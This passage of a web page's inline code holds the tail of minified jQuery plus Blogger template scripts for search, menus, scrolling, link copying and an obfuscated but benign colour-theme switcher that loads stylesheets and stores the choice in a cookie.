e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$(".separator:first").remove(),$(".post-body > img:first").remove()});
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
